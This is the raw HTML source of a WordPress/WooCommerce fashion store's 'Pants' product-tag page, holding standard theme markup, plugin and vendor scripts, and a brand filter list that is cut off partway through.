

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://splyxp.com/product-tag/pants/
body_size: 45370
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="stylesheet" href="https://splyxp.com/wp-content/themes/splystore/css/font-awesome.css">

<link rel="stylesheet" type="text/css" href="https://splyxp.com/wp-content/themes/splystore/css/jquery-ui.css">
<link rel="stylesheet" type="text/css" href="https://splyxp.com/wp-content/themes/splystore/css/slick.css">
<link rel="stylesheet" type="text/css" href="https://splyxp.com/wp-content/themes/splystore/css/slick-theme.css">
<link href="https://unpkg.com/aos@2.3.1/dist/aos.css" rel="stylesheet">


<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Pants | SPLY</title>
<meta name='robots' content='max-image-preview:large' />

<!-- All In One SEO Pack 3.4.2[846,871] -->
<script type="application/ld+json" class="aioseop-schema">{}</script>
<link rel="canonical" href="https://splyxp.com/product-tag/pants/" />
<!-- All In One SEO Pack -->
<link rel='dns-prefetch' href='//asset.fwcdn3.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="SPLY &raquo; Feed" href="https://splyxp.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="SPLY &raquo; Pants Tag Feed" href="https://splyxp.com/product-tag/pants/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/splyxp.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.6"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='berocket_aapf_widget-style-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-ajax-filters/css/widget.css?ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-scroll-style-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-ajax-filters/css/scrollbar/Scrollbar.min.css?ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://splyxp.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://splyxp.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://splyxp.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://splyxp.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.9' type='text/css' media='all' />
<link rel='stylesheet' id='wtcpl_plugin_style-css'  href='https://splyxp.com/wp-content/plugins/woo-tabbed-category-product-listing/css/wtcpl-styles.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='woof-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/css/front.css?ver=1.3.0' type='text/css' media='all' />
<style id='woof-inline-css' type='text/css'>

.woof_products_top_panel li span, .woof_products_top_panel2 li span{background: url(https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png);background-size: 14px 14px;background-repeat: no-repeat;background-position: right;}
.jQuery-plainOverlay-progress {
                        border-top: 12px solid #be0fc4 !important;
                    }
.woof_edit_view{
                    display: none;
                }
.woof_price_search_container .price_slider_amount button.button{
                        display: none;
                    }

                    /***** END: hiding submit button of the price slider ******/

</style>
<link rel='stylesheet' id='chosen-drop-down-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.min.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='plainoverlay-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/css/plainoverlay.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_text_html_items-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/css/front.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://splyxp.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=5.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://splyxp.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=5.6.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://splyxp.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=5.6.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
.wcmp-product-policies .description { margin: 0 0 1.41575em;}
</style>
<link rel='stylesheet' id='aioseop-toolbar-menu-css'  href='https://splyxp.com/wp-content/plugins/all-in-one-seo-pack/css/admin-toolbar-menu.css?ver=3.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='yith-infs-style-css'  href='https://splyxp.com/wp-content/plugins/yith-infinite-scrolling/assets/css/frontend.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='tinvwl-css'  href='https://splyxp.com/wp-content/plugins/ti-woocommerce-wishlist/assets/css/public.min.css?ver=1.14.6' type='text/css' media='all' />
<link rel='stylesheet' id='unionsply-fonts-css'  href='https://fonts.googleapis.com/css?family=Merriweather%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic%7CMontserrat%3A400%2C700%7CInconsolata%3A400&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https://splyxp.com/wp-content/themes/splystore/genericons/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='unionsply-style-css'  href='https://splyxp.com/wp-content/themes/splystore/style.css?ver=5.8.6' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='unionsply-ie-css'  href='https://splyxp.com/wp-content/themes/splystore/css/ie.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='unionsply-ie8-css'  href='https://splyxp.com/wp-content/themes/splystore/css/ie8.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='unionsply-ie7-css'  href='https://splyxp.com/wp-content/themes/splystore/css/ie7.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='netgo-expandable-collapsible-menu-css'  href='https://splyxp.com/wp-content/plugins/netgo-expandablecollapsible-menu/include/styles.css?ver=1.0' type='text/css' media='screen' />
<link rel='stylesheet' id='themify-icons-css'  href='https://splyxp.com/wp-content/plugins/themify-wc-product-filter/admin/themify-icons/themify-icons.css?ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpf-css'  href='https://splyxp.com/wp-content/plugins/themify-wc-product-filter/public/css/wpf-public.css?ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='product_css-css'  href='//splyxp.com/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/css/product.min.css?ver=3.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='multiple_vendor-css'  href='//splyxp.com/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/css/multiple-vendor.min.css?ver=3.4.3' type='text/css' media='all' />
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery/jquery-1.12.4-wp.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-migrate/jquery-migrate-1.4.1-wp.js?ver=1.4.1-wp' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woo-tabbed-category-product-listing/js/wtcpl-scripts.js?ver=5.8.6' id='wtcpl-product-cat-js-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woo-tabbed-category-product-listing/js/jquery.scrollTo-1.4.3.1-min.js?ver=5.8.6' id='wtcpl-scroll-to-js-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-ajax-filters/js/scrollbar/Scrollbar.concat.min.js?ver=1.2.6' id='berocket_aapf_widget-scroll-script-js'></script>
<script type='text/javascript' id='woof-husky-js-extra'>
/* <![CDATA[ */
var woof_husky_txt = {"ajax_url":"https:\/\/splyxp.com\/wp-admin\/admin-ajax.php","plugin_uri":"https:\/\/splyxp.com\/wp-content\/plugins\/woocommerce-products-filter\/ext\/by_text\/","loader":"https:\/\/splyxp.com\/wp-content\/plugins\/woocommerce-products-filter\/ext\/by_text\/assets\/img\/ajax-loader.gif","not_found":"Nothing found!","prev":"Prev","next":"Next","site_link":"https:\/\/splyxp.com","default_data":{"placeholder":"","behavior":"title","search_by_full_word":"0","autocomplete":"0","how_to_open_links":"0","taxonomy_compatibility":0,"sku_compatibility":"0","custom_fields":"","search_desc_variant":"0","view_text_length":10,"min_symbols":3,"max_posts":10,"image":"","notes_for_customer":"","template":"default","max_open_height":300,"page":0}};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/js/husky.js?ver=1.3.0' id='woof-husky-js'></script>
<script type='text/javascript' src='//asset.fwcdn3.com/js/embed-feed.js?ver=1' id='firework-videos-embed-feed-js'></script>
<script type='text/javascript' src='//asset.fwcdn3.com/js/storyblock.js?ver=1' id='firework-videos-embed-storyblock-js'></script>
<script type='text/javascript' src='//asset.fwcdn3.com/js/integrations/woocommerce.js?ver=1' id='firework-videos-woocommerce-cocart-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://splyxp.com/wp-content/themes/splystore/js/html5.js?ver=3.7.3' id='unionsply-html5-js'></script>
<![endif]-->
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/netgo-expandablecollapsible-menu/include/script.js?ver=1.0' id='netgo-expandable-collapsible-menu-js'></script>
<link rel="https://api.w.org/" href="https://splyxp.com/wp-json/" /><link rel="alternate" type="application/json" href="https://splyxp.com/wp-json/wp/v2/product_tag/2106" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://splyxp.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://splyxp.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.6" />
<meta name="generator" content="WooCommerce 5.6.0" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://splyxp.com/wp-content/uploads/2021/07/favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://splyxp.com/wp-content/uploads/2021/07/favicon-32x32.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://splyxp.com/wp-content/uploads/2021/07/favicon-32x32.png" />
<meta name="msapplication-TileImage" content="https://splyxp.com/wp-content/uploads/2021/07/favicon-32x32.png" />

<script type="text/javascript" src="https://splyxp.com/wp-content/themes/splystore/js/jquery.min.js"></script> 
<script type="text/javascript" src="https://splyxp.com/wp-content/themes/splystore/js/jquery-ui.min.js"></script>
<link rel="icon" type="image/png" sizes="32x32" href="https://splyxp.com/wp-content/themes/splystore/images/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="https://splyxp.com/wp-content/themes/splystore/images/favicon-96x96.png">

<meta name='webgains-site-verification'/>

<!-- Start of Async Drift Code -->
<script>
  "use strict";

  !function() {
    var t = window.driftt = window.drift = window.driftt || [];
    if (!t.init) {
      if (t.invoked) return void (window.console && console.error && console.error("Drift snippet included twice."));
      t.invoked = !0, t.methods = [ "identify", "config", "track", "reset", "debug", "show", "ping", "page", "hide", "off", "on" ], 
      t.factory = function(e) {
        return function() {
          var n = Array.prototype.slice.call(arguments);
          return n.unshift(e), t.push(n), t;
        };
      }, t.methods.forEach(function(e) {
        t[e] = t.factory(e);
      }), t.load = function(t) {
        var e = 3e5, n = Math.ceil(new Date() / e) * e, o = document.createElement("script");
        o.type = "text/javascript", o.async = !0, o.crossorigin = "anonymous", o.src = "https://js.driftt.com/include/" + n + "/" + t + ".js";
        var i = document.getElementsByTagName("script")[0];
        i.parentNode.insertBefore(o, i);
      };
    }
  }();
  drift.SNIPPET_VERSION = '0.3.1';
  drift.load('93crdg94va9t');
</script>
<!-- End of Async Drift Code -->

</head>

<body class="archive tax-product_tag term-pants term-2106 theme-splystore woocommerce woocommerce-page woocommerce-no-js tinvwl-theme-style group-blog no-sidebar hfeed">
  <style type="text/css">
  .header-top-mobile-app-stripe{
    display: none;
  }
  .front-responsive-pwa-nav{
    display: none !important;
  }
  @media only screen and (max-width: 650px) {
    .front-responsive-pwa-nav{
    display: none !important;
  }
	.header-top-mobile-app-stripe{
      display: block;
    }
    .header-top-mobile-app-stripe .htmas-inner .htmas-close{
     float: left;
     width: 15%;
     padding-top: 28px;
     text-align: center;
   }
   .header-top-mobile-app-stripe .htmas-inner .htmas-img{
    float: left;
    width: 17%;
    line-height: 1px;
    padding-top: 5px;
  }
  .header-top-mobile-app-stripe .htmas-inner .htmas-img img{
    width: 65px;
  }
  .header-top-mobile-app-stripe .htmas-inner .htmas-content{
   float: left;
   width: 47%;
   padding: 16px 10px;
   padding-bottom: 16px;
   padding-bottom: 0px;
   line-height: 15px;
 }
 .header-top-mobile-app-stripe .htmas-inner .htmas-content .htmas-heading{
  font-family: MonumentExtended Black;
  font-size: 11px;
  display: block;
}
.header-top-mobile-app-stripe .htmas-inner .htmas-content .htmas-text{
  font-size: 11px;
  line-height: 10px !important;
}
/*
.top-app-show-p .header {
 top: 68px;
} /*/
.header-top-mobile-app-stripe .htmas-inner .htmas-app-btn{
  float: left;
  width: 20%;
  text-align: center;
  padding-top: 16px;
  padding-right: 5px;

}
.header-top-mobile-app-stripe .htmas-inner .htmas-app-btn a{
  margin-bottom: 5px;
  text-decoration: none;
  color: #000;
  font-size: 9px;
  display: block;
  border: #000 solid 1px;
  padding: 3px 0px;
}
}
</style>


<div class="top-marquee-journal">
  <div class="top-marquee-journal-inner">
     
        <span><a href="https://splyxp.com/journal/stone-island-aw-23-utilitarian-excellence/">STONE ISLAND AW ’23 UTILITARIAN EXCELLENCE</a></span>


         
        <span><a href="https://splyxp.com/journal/rick-owens-ss23-edfu-collection/">RICK OWENS SS23 &#8220;EDFU&#8221; Collection</a></span>


         
        <span><a href="https://splyxp.com/journal/kith-spring-101/">Kith Spring 101</a></span>


         
        <span><a href="https://splyxp.com/journal/stussy-spring-23/">STÜSSY SPRING &#8217;23</a></span>


         
        <span><a href="https://splyxp.com/journal/6-denim-styles-to-welcome-in-the-spring/">6 Denim Styles To Welcome In The Spring</a></span>


         
        <span><a href="https://splyxp.com/journal/heliot-emil-ss23/">HELIOT EMIL SS23</a></span>


         
        <span><a href="https://splyxp.com/journal/dr-martens-x-rick-owens-aw22-drop-2/">DR. MARTENS X RICK OWENS AW22 &#8211; DROP 2</a></span>


         
        <span><a href="https://splyxp.com/journal/casablanca-atlantis-sneaker-drop-2/">CASABLANCA Atlantis Sneaker &#8211; Drop 2</a></span>


          </div>
</div>
<div class="header">
  <div class="menu-search-top head-search">
    
<form role="search" method="get" class="search-form" action="https://splyxp.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" required placeholder="Search &hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">Search</span></button>
</form>
 
    <a href="javascript:void(0);" class="closesearch"><img src="https://splyxp.com/wp-content/themes/splystore/images/thin-close-icon.png" alt="X" border="0" /></a>
  </div>
  <div class="header-inner">
    <div class="menu-toggle-btn">
      <div id="menu-toggle-icon">
        <span></span>
        <span></span>
        <span></span>
      </div>
      <!--<img src="https://splyxp.com/wp-content/themes/splystore/images/burger-icon.png"  > <span>MENU</span>-->
    </div>  
    
   
   <div class="header-logo">
    <div class="logo"><a href="/"><img src="https://splyxp.com/wp-content/themes/splystore/images/logo.png" class=" "> </a></div>
  </div>
  
  <div class="head-right-nav">
    <!--<a href="/my-account" class="header-resp-search-btn"><i class="fa fa-user-o" aria-hidden="true"></i></a> -->
    
          <a href="/signup/" class="header-signup-btn">Sign Up</a>
       
    <!-- <a href="/request-shopper-stylist/" class="header-signup-btn request-ishopper-btn">Request or Service Inquiry</a> --> 
         <!-- <div class="sign-out-btn"><a href="" ><img src="/images/sign-out-btn.svg"/></a></div> -->
          


       
       
     </div>  


     <div class="main-navigation-mobile">
      


      <div class="clear"></div>
              <div class="login-signup-resp-btns">
          <a href="/my-account/">Log In</a> 
          <a href="/signup/">Sign Up</a>
        </div> 
      

    </div>




  </div>
</div>
<div class="store-section">  

	<style type="text/css">
	.cat-banner-inner{
		position: relative;
		margin-bottom: 20px;
		/*margin-top: 90px;*/
	}
	.cat-banner-inner img{
		width: 100%;
	}
	.cat-banner-inner  .content-cat-banner{
		position: absolute;
		top:40px;
		left:40px;
		width: 520px;
	}
	.cat-banner-inner  .content-cat-banner p{
		font-size: 17px;
	}
	.cat-banner-inner  .content-cat-banner h1{
		font-size: 55px;
	}
	@media only screen and (max-width:650px) {
		.cat-banner-inner .content-cat-banner {
			position: static;
			top: 0;
			left: 0px;
			width: 100%;
		}
		.cat-banner-inner .content-cat-banner h1 {
			font-size: 24px;
		}
		.cat-banner-inner .content-cat-banner p {
			font-size: 14px;
		}
	}
</style>




<div class="">
	<style type="text/css">
	.woocommerce-result-count{
		display: none;
	}
</style>
<div class="store-section-inner">                   
	<div class="left-sidebar">
		<div class="left-nav">
			<div class="product-filter-mobile">
				<h2>Product Filters</h2>
				<span><img src="https://splyxp.com/wp-content/themes/splystore/images/thin-close-icon.png"></span>
			</div>
					</div>

	</div>
	<div class="right-sidebar">

		<div class="shop-head-search">
			<span class="left-nav-toggle"><img src="https://splyxp.com/wp-content/themes/splystore/images/left-nav-toggle.png"></span> 
		</div>
		<div class="shop-header" style="display: none;">
			<h1 class="shop-title">Pants</h1> 


		</div>
					<style type="text/css">

			.shopfeature-slider{
				position: relative;
			}

			.shopfeature-slider .home-banner-btn a {
				-moz-user-select: "none";
				-ms-user-select: "none";
				-webkit-user-select: "none";
				user-select: "none";
				-webkit-appearance: none;
				-moz-appearance: none;
				appearance: none;
				display: inline-block;
				width: auto;
				text-decoration: none;
				text-align: center;
				vertical-align: middle;
				white-space: nowrap;
				border: 0px;
				border-radius: 0px;
				border: #fff solid 2px;
				background: none;
				color: #fff;
				text-transform: uppercase;
				font-size: 0.8rem;
				padding: 0.2rem 1.9rem 0.1rem 1.9rem;
				font-weight: normal;
				transition: all 0.2s ease-in-out;
				line-height: 1.6rem;
			}
			.shopfeature-slider .home-banner-btn a:hover{
				background: #fff;
				color: #000;
			}
		</style>

		<div class="shopfeature-slider">

			
		</div>
		<div id="primary" class="content-area"><main id="main" class="site-main" role="main"><nav class="woocommerce-breadcrumb"><a href="https://splyxp.com">Home</a>&nbsp;&#47;&nbsp;Products tagged &ldquo;Pants&rdquo;</nav><div data-slug="" class="wpf-search-container">		<div class="product-listing-page">




								<div class="search-section cat-filter-section" style="display: none;">
						<a href="javascript:void(0)" class="product-filter-close"><i class="fa fa-times" aria-hidden="true"></i></a>

						<h2>FILTER</h2>
																	<div class="search-by-filter">
								        <div class="widget widget-woof">
            

            
            




            <div class="woof woof_sid woof_sid_widget " data-sid="widget" data-shortcode="woof sid=&#039;widget&#039; mobile_mode=&#039;0&#039; autosubmit=&#039;-1&#039; start_filtering_btn=&#039;0&#039; price_filter=&#039;1&#039; redirect=&#039;&#039; ajax_redraw=&#039;0&#039; btn_position=&#039;b&#039; dynamic_recount=&#039;-1&#039; " data-redirect="" data-autosubmit="0" data-ajax-redraw="0">
                                
                <!--- here is possible to drop html code which is never redraws by AJAX ---->
                
                <div class="woof_redraw_zone" data-woof-ver="1.3.0">
                                        
                                                    <div data-css-class="woof_container_product_cat" class="woof_container woof_container_select woof_container_product_cat woof_container_1 woof_container_brands">
            <div class="woof_container_overlay_item"></div>
            <div class="woof_container_inner woof_container_inner_brands">
                                            <h4>
                            Brands                                                                                    </h4>
                                                    <div class="woof_block_html_items">
                            <label class="woof_wcga_label_hide"  for="woof_tax_select_product_cat">Brands</label>
<select id='woof_tax_select_product_cat' class="woof_select woof_select_product_cat" name="product_cat">
    <option value="0">Brands</option>
                                                    <option  value="brands" >Brands </option>
                                                                <option  value="1017-alyx-9sm"  class="woof-padding-1"> 1017 alyx 9sm </option>
                                                            <option  value="424"  class="woof-padding-1"> 424 </option>
                                                            <option  value="a-cold-wall"  class="woof-padding-1"> A Cold Wall </option>
                                                            <option  value="apc"  class="woof-padding-1"> A P C </option>
                                                            <option  value="acne-studios"  class="woof-padding-1"> Acne Studios </option>
                                                            <option  value="acronym"  class="woof-padding-1"> Acronym </option>
                                                            <option  value="ader-error"  class="woof-padding-1"> Ader Error </option>
                                                            <option  value="adidas"  class="woof-padding-1"> Adidas </option>
                                                            <option  value="adidas-originals"  class="woof-padding-1"> Adidas Originals </option>
                                                            <option  value="ahluwalia-studio"  class="woof-padding-1"> Ahluwalia Studio </option>
                                                            <option  value="air-jordan"  class="woof-padding-1"> Air Jordan </option>
                                                            <option  value="alchemist"  class="woof-padding-1"> Alchemist </option>
                                                            <option  value="alexander-wang"  class="woof-padding-1"> Alexander Wang </option>
                                                            <option  value="ambush"  class="woof-padding-1"> Ambush </option>
                                                            <option  value="ami"  class="woof-padding-1"> AMI </option>
                                                            <option  value="amiri"  class="woof-padding-1"> AMIRI </option>
                                                            <option  value="andrew"  class="woof-padding-1"> Andrew </option>
                                                            <option  value="arcteryx"  class="woof-padding-1"> Arc&#039;teryx </option>
                                                            <option  value="aries"  class="woof-padding-1"> Aries </option>
                                                            <option  value="astrum"  class="woof-padding-1"> Astrum </option>
                                                            <option  value="awake-ny"  class="woof-padding-1"> Awake NY </option>
                                                            <option  value="balenciaga"  class="woof-padding-1"> Balenciaga </option>
                                                            <option  value="bally"  class="woof-padding-1"> Bally </option>
                                                            <option  value="balmain"  class="woof-padding-1"> Balmain </option>
                                                            <option  value="barbour-x"  class="woof-padding-1"> Barbour X </option>
                                                            <option  value="better-with-age"  class="woof-padding-1"> Better With Age </option>
                                                            <option  value="birkenstock"  class="woof-padding-1"> Birkenstock </option>
                                                            <option  value="bodysong"  class="woof-padding-1"> Bodysong </option>
                                                            <option  value="boohooman"  class="woof-padding-1"> boohooman </option>
                                                            <option  value="bottega-veneta"  class="woof-padding-1"> Bottega Veneta </option>
                                                            <option  value="brain-dead"  class="woof-padding-1"> Brain Dead </option>
                                                            <option  value="burberry"  class="woof-padding-1"> Burberry </option>
                                                            <option  value="by-parra"  class="woof-padding-1"> by Parra </option>
                                                            <option  value="calvin-klien"  class="woof-padding-1"> Calvin Klien </option>
                                                            <option  value="casablanca"  class="woof-padding-1"> Casablanca </option>
                                                            <option  value="cav-empt"  class="woof-padding-1"> Cav Empt </option>
                                                            <option  value="celine"  class="woof-padding-1"> Celine </option>
                                                            <option  value="celine-homme"  class="woof-padding-1"> Celine Homme </option>
                                                            <option  value="champion"  class="woof-padding-1"> Champion </option>
                                                            <option  value="charles-jeffrey"  class="woof-padding-1"> Charles Jeffrey </option>
                                                            <option  value="children-of-the-discordance"  class="woof-padding-1"> Children of the Discordance </option>
                                                            <option  value="christian-louboutin-brands"  class="woof-padding-1"> Christian Louboutin </option>
                                                            <option  value="chrome-hearts"  class="woof-padding-1"> Chrome Hearts </option>
                                                            <option  value="comme-des-garcons"  class="woof-padding-1"> Comme Des Garcons </option>
                                                            <option  value="converse"  class="woof-padding-1"> Converse </option>
                                                            <option  value="corridor"  class="woof-padding-1"> Corridor </option>
                                                            <option  value="cp-company"  class="woof-padding-1"> Cp Company </option>
                                                            <option  value="craig-green"  class="woof-padding-1"> Craig Green </option>
                                                            <option  value="denim-tears"  class="woof-padding-1"> Denim Tears </option>
                                                            <option  value="dickies"  class="woof-padding-1"> Dickies </option>
                                                            <option  value="diesel"  class="woof-padding-1"> Diesel </option>
                                                            <option  value="dolce-gabbana"  class="woof-padding-1"> Dolce &amp; Gabbana </option>
                                                            <option  value="dr-martens-brands"  class="woof-padding-1"> Dr Martens </option>
                                                            <option  value="engineered-garments"  class="woof-padding-1"> Engineered Garments </option>
                                                            <option  value="fear-of-god"  class="woof-padding-1"> Fear of God </option>
                                                            <option  value="felt"  class="woof-padding-1"> Felt </option>
                                                            <option  value="frame"  class="woof-padding-1"> Frame </option>
                                                            <option  value="gallery-dept"  class="woof-padding-1"> Gallery Dept. </option>
                                                            <option  value="geo"  class="woof-padding-1"> Geo </option>
                                                            <option  value="givenchy"  class="woof-padding-1"> Givenchy </option>
                                                            <option  value="good-american"  class="woof-padding-1"> Good American </option>
